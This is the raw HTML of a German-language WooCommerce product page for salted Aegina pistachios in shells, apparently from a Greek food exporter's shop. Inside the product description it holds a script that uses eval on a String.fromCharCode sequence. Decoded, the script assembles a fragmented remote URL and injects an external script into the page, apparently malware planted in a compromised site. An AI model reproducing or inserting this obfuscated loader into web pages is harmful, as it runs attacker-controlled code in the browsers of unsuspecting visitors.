<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.3" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.inel-exports.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inel-exports.com/wp-json/wp/v2/product/9456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inel-exports.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.inel-exports.com/product/pistazien-ungeschalt-130g/" />
<link rel='shortlink' href='https://www.inel-exports.com/?p=9456' />
<link rel="alternate" type="application/json+oembed" href="https://www.inel-exports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inel-exports.com%2Fproduct%2Fpistazien-ungeschalt-130g%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inel-exports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inel-exports.com%2Fproduct%2Fpistazien-ungeschalt-130g%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '414930743104583', {}, {
    "agent": "woocommerce-8.8.6-3.1.15"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.8.6",
    "pluginVersion": "3.1.15"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.3.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.inel-exports.com/wp-content/uploads/2020/12/cropped-inel_exports_favicon2-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.inel-exports.com/wp-content/uploads/2020/12/cropped-inel_exports_favicon2-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inel-exports.com/wp-content/uploads/2020/12/cropped-inel_exports_favicon2-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.inel-exports.com/wp-content/uploads/2020/12/cropped-inel_exports_favicon2-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_973323-css" data-type="wd-style-header_973323">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 70px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 15px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 25px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 85px;
		max-height: 85px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 70px;
		max-height: 70px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(124, 125, 127, 1);
}

.whb-general-header {
	background-color: rgba(64, 221, 213, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="product-template-default single single-product postid-9456 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-alt categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky elementor-default elementor-kit-9145">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_973323 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-shop-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9563 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9560" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9560 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-9617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9617 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li id="menu-item-9559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9559 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li id="menu-item-10498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10498 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eatgreek.at" class="woodmart-nav-link"><span class="nav-link-text">B2C</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.inel-exports.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png" alt="INEL EXPORTS" style="max-width: 300px;" />	</a>
					<a href="https://www.inel-exports.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png" alt="INEL EXPORTS" style="max-width: 205px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://www.inel-exports.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Suche">
	<a href="javascript:void(0);" aria-label="Suche">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Suche			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Meine Merkliste">
	<a href="https://www.inel-exports.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Merkliste			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://www.inel-exports.com/cart/" title="WARENKORB">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.inel-exports.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png" alt="INEL EXPORTS" style="max-width: 179px;" />	</a>
					<a href="https://www.inel-exports.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png" alt="INEL EXPORTS" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://www.inel-exports.com/cart/" title="WARENKORB">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header wd-builder-off" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="wd-breadcrumbs">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.inel-exports.com" class="breadcrumb-link">
					Startseite				</a>
							<a href="https://www.inel-exports.com/product-category/pistazien/" class="breadcrumb-link">
					PISTAZIEN				</a>
							<a href="https://www.inel-exports.com/product-category/pistazien/ungeschalt/" class="breadcrumb-link breadcrumb-link-last">
					UNGESCHÄLT				</a>
							<span class="breadcrumb-last">
					Pistazien Ungeschält 130g (20 Stk.)				</span>
			</nav>				</div>
			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.inel-exports.com/product/santorini-anhydrous/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.inel-exports.com/product/santorini-anhydrous/" class="wd-product-nav-thumb">
					<img fetchpriority="high" width="573" height="573" src="https://www.inel-exports.com/wp-content/uploads/2020/11/Santorini-ANHYDROUS.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Santorini ANHYDROUS" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/11/Santorini-ANHYDROUS.jpeg 573w, https://www.inel-exports.com/wp-content/uploads/2020/11/Santorini-ANHYDROUS-300x300.jpeg 300w, https://www.inel-exports.com/wp-content/uploads/2020/11/Santorini-ANHYDROUS-150x150.jpeg 150w, https://www.inel-exports.com/wp-content/uploads/2020/11/Santorini-ANHYDROUS-100x100.jpeg 100w" sizes="(max-width: 573px) 100vw, 573px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.inel-exports.com/product/santorini-anhydrous/" class="wd-entities-title">
						Santorini Anhydrous 750ml (6 Flaschen)					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.inel-exports.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.inel-exports.com/product/pistazien-sportriegel-50g/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.inel-exports.com/product/pistazien-sportriegel-50g/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2021/01/image1-19-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2021/01/image1-19-600x600.jpeg 600w, https://www.inel-exports.com/wp-content/uploads/2021/01/image1-19-150x150.jpeg 150w, https://www.inel-exports.com/wp-content/uploads/2021/01/image1-19-100x100.jpeg 100w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.inel-exports.com/product/pistazien-sportriegel-50g/" class="wd-entities-title">
						Pistazien ENERGY BAR 45g (20 Stück)					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>

<div class="container">
	</div>


<div id="product-9456" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-9456 status-publish first instock product_cat-pistazien product_cat-ungeschalt product_tag-best-seller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.inel-exports.com/wp-content/uploads/2020/12/image5-200x300.jpeg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.inel-exports.com/wp-content/uploads/2020/12/image5.jpeg"><img width="853" height="1280" src="https://www.inel-exports.com/wp-content/uploads/2020/12/image5.jpeg" class="wp-post-image wp-post-image" alt="" title="image5" data-caption="" data-src="https://www.inel-exports.com/wp-content/uploads/2020/12/image5.jpeg" data-large_image="https://www.inel-exports.com/wp-content/uploads/2020/12/image5.jpeg" data-large_image_width="853" data-large_image_height="1280" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/image5.jpeg 853w, https://www.inel-exports.com/wp-content/uploads/2020/12/image5-200x300.jpeg 200w, https://www.inel-exports.com/wp-content/uploads/2020/12/image5-682x1024.jpeg 682w, https://www.inel-exports.com/wp-content/uploads/2020/12/image5-768x1152.jpeg 768w" sizes="(max-width: 853px) 100vw, 853px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-center summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Pistazien Ungeschält 130g (20 Stk.)
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Ägina-Pistazien geröstet und gesalzen &#8211; Snackstick 130g (20 Stk.)</p>
</div>
					<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="59368301f5" data-product-id="9456" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta wd-layout-inline">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Artikelnummer:			</span>
			<span class="sku">
				40.13.01			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategorien:</span> <a href="https://www.inel-exports.com/product-category/pistazien/" rel="tag">PISTAZIEN</a><span class="meta-sep">,</span> <a href="https://www.inel-exports.com/product-category/pistazien/ungeschalt/" rel="tag">UNGESCHÄLT</a></span>	
			<span class="tagged_as"><span class="meta-label">Schlagwort:</span> <a href="https://www.inel-exports.com/product-tag/best-seller/" rel="tag">Best Seller</a></span>	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-center">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.inel-exports.com/product/pistazien-ungeschalt-130g/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.inel-exports.com/product/pistazien-ungeschalt-130g/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.inel-exports.com/product/pistazien-ungeschalt-130g/&media=https://www.inel-exports.com/wp-content/uploads/2020/12/image5.jpeg&description=Pistazien+Ungesch%C3%A4lt+130g+%2820+Stk.%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Beschreibung								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Zusätzliche Informationen								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Bewertungen (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Beschreibung						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Ägina-Pistazien mit Schale &#8211; Snackstick 130g &#8211; geröstet und gesalzen<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Zusätzliche Informationen						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Gewicht				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				0,13 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pistazien-verpackung">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Pistazien Verpackung				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Ungeschält</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Bewertungen (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="9456">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Bewertungen				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Es gibt noch keine Bewertungen.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
